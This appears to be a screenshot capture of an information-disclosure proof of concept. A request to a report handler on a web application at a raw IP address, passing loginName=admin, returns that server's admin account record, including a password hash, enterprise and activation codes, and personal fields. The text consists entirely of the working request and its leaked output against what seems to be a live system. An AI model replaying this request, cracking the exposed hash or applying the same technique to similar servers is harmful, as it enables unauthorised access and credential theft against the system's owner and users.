 不安全 | 116.177.233.3:8012/FunctionModular/PersonalReport/Ajax/MyReport.ashx?type=3&loginName=admin
{"_AddFiletemplate":null,"_CouIntroduce":null,"_CouSkilledField":null,"_RFtype":null,"_activatenterprisemark":1,"_activationsnumber":"BF0DB11C2D564B04","_department_id":"244","_departmentauthority":"","_enterpriseCode":"5728622860898","_isenterprisema
rk":1,"_r_id":"129","_role_types":"1","_student_id":"","_u_addfield":"[]","_u_address":null,"_u_age":null,"_u_auditid":null,"_u_auditstate":null,"_u_audittime":null,"_u_birthday":"1936-01-
15","_u_email":"","_u_id":12716,"_u_img":"","_u_isactivate":0,"_u_loginname":"admin","_u_mark_delete":null,"_u_name":"博
仁","_u_parentsemail":"","_u_parentstel":"","_u_password":"34CB72B7CC89582C6C063D0FC43615F1","_u_remark":"","_u_sex":"男","_u_str":null,"_u_tel":"","_u_time":null,"
<IS_Used>k__BackingField":null,"departmentName":"admin","role_describe":null,"role_type":null,"u_createperson":null,"u_createtime":null}